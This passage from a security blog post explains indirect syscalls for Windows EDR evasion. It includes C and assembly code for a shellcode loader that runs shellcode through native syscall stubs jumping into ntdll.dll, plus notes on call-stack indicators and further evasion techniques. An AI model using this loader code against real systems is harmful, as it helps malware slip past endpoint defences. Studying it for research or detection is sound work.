wNtWaitForSingleObject = ((unsigned char*)(pNtWaitForSingleObject + 4))[0];
sysAddrNtWaitForSingleObject = pNtWaitForSingleObject + 0x12;
// Use the NtAllocateVirtualMemory function to allocate memory for the shellcode
NtAllocateVirtualMemory((HANDLE)-1, (PVOID*)&allocBuffer, (ULONG_PTR)0, &buffSize, (ULONG)(MEM_COMMIT | MEM_RESERVE), PAGE_EXECUTE_READWRITE);
// Define the shellcode to be injected
unsigned char shellcode[] = "\xfc\x48\x83";
ULONG bytesWritten;
// Use the NtWriteVirtualMemory function to write the shellcode into the allocated memory
NtWriteVirtualMemory(GetCurrentProcess(), allocBuffer, shellcode, sizeof(shellcode), &bytesWritten);
HANDLE hThread;
// Use the NtCreateThreadEx function to create a new thread that starts executing the shellcode
NtCreateThreadEx(&hThread, GENERIC_EXECUTE, NULL, GetCurrentProcess(), (LPTHREAD_START_ROUTINE)allocBuffer, NULL, FALSE, 0, 0, 0, NULL);
// Use the NtWaitForSingleObject function to wait for the new thread to finish executing
NtWaitForSingleObject(hThread, FALSE, NULL);
}UINT_PTR pNtAllocateVirtualMemory = (UINT_PTR)GetProcAddress(hNtdll, "NtAllocateVirtualMemory");
wNtAllocateVirtualMemory = ((unsigned char*)(pNtAllocateVirtualMemory + 4))[0];
sysAddrNtAllocateVirtualMemory = pNtAllocateVirtualMemory + 0x12;In contrast to the direct syscall POC, in the indirect syscall POC we want to dynamically extract not only the SSN, but also the memory address of the syscall instruction. The latter is done with the line sysAddrNtAllocateVirtualMemory = pNtAllocateVirtualMemory + 0x12. This is necessary so that later in the associated assembly code the syscall instruction can be replaced by an unconditional jump instruction (jmp) pointing to the memory address of the syscall instruction within ntdll.dll.
EXTERN wNtAllocateVirtualMemory:DWORD ; Extern keyword indicates that the symbol is defined in another module. Here it's the syscall number for NtAllocateVirtualMemory.
EXTERN sysAddrNtAllocateVirtualMemory:QWORD ; The actual address of the NtAllocateVirtualMemory syscall instruction in ntdll.dll.
EXTERN wNtWriteVirtualMemory:DWORD ; Syscall number for NtWriteVirtualMemory.
EXTERN sysAddrNtWriteVirtualMemory:QWORD ; The actual address of the NtWriteVirtualMemory syscall instruction in ntdll.dll.
EXTERN wNtCreateThreadEx:DWORD ; Syscall number for NtCreateThreadEx.
EXTERN sysAddrNtCreateThreadEx:QWORD ; The actual address of the NtCreateThreadEx syscall instruction in ntdll.dll.
EXTERN wNtWaitForSingleObject:DWORD ; Syscall number for NtWaitForSingleObject.
EXTERN sysAddrNtWaitForSingleObject:QWORD ; The actual address of the NtWaitForSingleObject syscall instruction in ntdll.dll.
.CODE ; Start the code section
; Procedure for the NtAllocateVirtualMemory syscall
NtAllocateVirtualMemory PROC
mov r10, rcx ; Move the contents of rcx to r10. This is necessary because the syscall instruction in 64-bit Windows expects the parameters to be in the r10 and rdx registers.
mov eax, wNtAllocateVirtualMemory ; Move the syscall number into the eax register.
jmp QWORD PTR [sysAddrNtAllocateVirtualMemory] ; Jump to the actual syscall.
NtAllocateVirtualMemory ENDP ; End of the procedure.
; Similar procedures for NtWriteVirtualMemory syscalls
NtWriteVirtualMemory PROC
mov r10, rcx
mov eax, wNtWriteVirtualMemory
jmp QWORD PTR [sysAddrNtWriteVirtualMemory]
NtWriteVirtualMemory ENDP
; Similar procedures for NtCreateThreadEx syscalls
NtCreateThreadEx PROC
mov r10, rcx
mov eax, wNtCreateThreadEx
jmp QWORD PTR [sysAddrNtCreateThreadEx]
NtCreateThreadEx ENDP
; Similar procedures for NtWaitForSingleObject syscalls
NtWaitForSingleObject PROC
mov r10, rcx
mov eax, wNtWaitForSingleObject
jmp QWORD PTR [sysAddrNtWaitForSingleObject]
NtWaitForSingleObject ENDP
END;Indirect Syscalls
; Procedure for the NtAllocateVirtualMemory syscall
NtAllocateVirtualMemory PROC
mov r10, rcx ; Move the contents of rcx to r10. This is necessary because the syscall instruction in 64-bit Windows expects the parameters to be in the r10 and rdx registers.
mov eax, wNtAllocateVirtualMemory ; Move the syscall number into the eax register.
jmp QWORD PTR [sysAddrNtAllocateVirtualMemory] ; Jump to the actual syscall.
NtAllocateVirtualMemory ENDP ; End of the procedure.;Direct Syscalls
; Procedure for the NtAllocateVirtualMemory syscall
NtAllocateVirtualMemory PROC
mov r10, rcx ; Move the contents of rcx to r10. This is necessary because the syscall instruction in 64-bit Windows expects the parameters to be in the r10 and rdx registers.
mov eax, wNtAllocateVirtualMemory ; Move the syscall number into the eax register.
syscall ; Execute syscall.
ret ; Return from the procedure.
NtAllocateVirtualMemory ENDP ; End of the procedure.If we compare the assembly code of the direct syscall POC and the indirect syscall POC, we can see that directly in the indirect syscall POC only a part of the stub of the native function is mapped in the form of assembly code. Also in the indirect syscall POC, the SSN is read dynamically and stored in a globally declared variable. However, unlike the direct syscall POC, the indirect syscall POC replaces the syscall instruction with an unconditional jump instruction (jmp), which uses a pointer to point to the address of the syscall instruction in the memory area of ntdll.dll.


We compile the indirect syscall POC and open it in x64dbg. Compared to the direct syscall POC before, you can see that the syscall statement is not executed in the memory area of the indirect syscall assembly. Instead, the syscall instruction has been replaced by a jump instruction that points to the memory address of the syscall instruction in ntdll.dll. This ensures that the syscall instruction and subsequent return are executed from the memory area of ntdll.dll.

When comparing the thread call stack of direct and indirect syscalls, there are significant differences. For direct syscalls, the syscall itself and its return execution occur within the memory space of the .exe file of the executing process. This results in the top frame of the call stack coming from the .exe memory, not the ntdll.dll memory. Such a pattern is a definitive indicator of compromise (IOC) with 100% confidence, as it's atypical of standard application behaviour.
On the other hand, indirect syscalls offer a more legitimate appearance in the context of the thread call stack. With indirect syscalls, both the execution of the syscall and the return instruction occur within the memory of ntdll.dll, which is the expected behaviour in normal application processes. By replacing direct syscalls with indirect ones, the resulting call stack mimics a more conventional execution pattern. This can be useful in bypassing EDR systems that examine the memory area where syscalls and their returns are executed.

The increased legitimacy of the stack frame order when using the indirect syscall Proof of Concept (POC) is evident when compared to the stack frame order of an unmodified cmd.exe. To observe this, simply open a cmd.exe and then use Process Hacker to examine the stack frames again. However, it's important to note that if an EDR system uses Event Tracing for Windows (ETW) to analyse the full call stack, it may still detect anomalies even when using indirect syscalls. In such scenarios, spoofing the entire call stack may be necessary for more effective evasion, as it would help hide any irregular syscall patterns from the vigilant eyes of advanced EDR systems.
Insights
Various experiments with different EDRs have shown that direct syscalls can still work, but are also increasingly detected depending on the EDR. Based on IOCs in the context of direct syscalls, indirect syscalls can be a useful solution, as they solve the following problems in comparison
- Firstly, the execution of the syscall command takes place within the memory of the ntdll.dll and is therefore legitimate for the EDR.
- On the other hand, the execution of the return statement takes place within the memory of ntdll.dll and points from the memory of ntdll.dll to the memory of the indirect syscall assembly. This behaviour is at least more legitimate than the behaviour with direct syscalls, but can still lead to IOCs depending on the EDR, e.g. if the EDR also checks the call stack.
Indirect syscalls are an improvement over direct syscalls, but have their limitations, and also have certain IOCs that are now used by EDR vendors to generate detection rules. For example, with indirect syscalls it is possible to spoof the return address, which places the memory address of the subsequent return at the top of the call stack and bypass the EDR's return check. However, if an EDR is using ETW, it can additionally check the call stack itself for improper behaviour. Indirect syscalls alone are no longer sufficient for EDR evasion in case of an EDR also uses ETW, and you need to take a closer look at call stack spoofing. A good article about this "Hiding In PlainSight - Indirect Syscall is Dead! Long Live Custom Call Stacks" by @NinjaParanoid.
Summary
Depending on the EDR, direct syscalls can still be a useful technique for various activities, such as executing shellcode for initial access. However, if the EDR checks, for example, the memory area from which the syscall and return statements are executed, or the memory area to which the return statement points, then direct syscalls can lead to EDR evasion problems, because the syscall and return statements are executed from the memory of the assembly itself, and the return statement also points from the memory of the assembly to the memory of the assembly.
To work around these problems associated with EDR evasion, indirect syscalls can help. When using indirect syscalls, the syscall and return statement are executed within the memory of ntdll.dll. This is legitimate behaviour on Windows and we have eliminated one IOC compared to direct syscalls. Another IOC is eliminated because the return statement is executed in the memory of the ntdll.dll, rather than from the memory of the assembly itself, as it was previously when using direct syscalls. In addition, the return statement points from the ntdll.dll memory to the indirect syscall assembly memory, rather than from the assembly memory to the assembly memory, as was previously the case when using direct syscalls.
Indirect syscalls are a good evolution of direct syscalls, but they do have their limitations. For example, in the context of the indirect syscall POC used in this blog post, there are limitations when a Native API is hooked from the EDR using Inline Hook. Why? Because the EDR inline hook replaces mov eax SSN in the affected Native API with an unconditional jump instruction (jmp), it is not possible to dynamically extract the syscall number (SSN) from the ntdll.dll loaded in memory. To do this, the inline hook would first have to be removed in the affected native API, only then can the SSN be extracted from the mov eax SSN. Note an important insight I stumbled upon at the beginning, an EDR can hook mov eax SSN or replace it with a jmp instruction. But the EDR can never hook the syscall instruction syscall itself. This is important because the EDR can never prevent us from executing the syscall in memory in ntdll.dll using indirect syscalls.

Another approach to dynamically extraxt the SSN from the stub of a "clean" or unhooked Native API is the Halo's Gate technique (an evolution of Hell's Gate). I recommend the article "Halo's Gate - twin sister of Hell's Gate" by @SEKTOR7net, who developed the Halo's Gate technique, and the article "EDR Bypass: Retrieving Syscall ID with Hell's Gate, Halo's Gate, FreshyCalls and Syswhispers2" by @AliceCliment is also highly recommended.
Another limitation of indirect syscalls is that if an EDR is also using ETW, the EDR will not only check the return address, but also the call stack itself. In this case, indirect syscalls alone are not sufficient, and the issue of call stack spoofing also needs to be addressed. However, this topic is definitely beyond the scope of this blog and will hopefully be covered in the next article.
All code examples in this article can also be found on my Github account.
Happy Hacking!
Daniel Feichter @VirtualAllocEx
References
- https://www.guru99.com/system-...
- https://alice.climent-pommeret....
- https://alice.climent-pommeret...
- https://maldevacademy.com/modu...
- https://0xdarkvortex.dev/hidin...
- https://klezvirus.github.io/Re...
- https://blog.sektor7.net/#!res...
- https://outflank.nl/blog/2019/...
- https://twitter.com/re_and_mor...
- https://www.malwaretech.com/20...
- https://www.ired.team/offensiv...
- https://outflank.nl/blog/2019/...
- https://github.com/jthuraisamy...
- https://github.com/am0nsec/Hel...
- https://twitter.com/VirtualAll...
- https://twitter.com/reenz0h/st...
- https://twitter.com/Jean_Maes_...
- https://twitter.com/ShitSecure...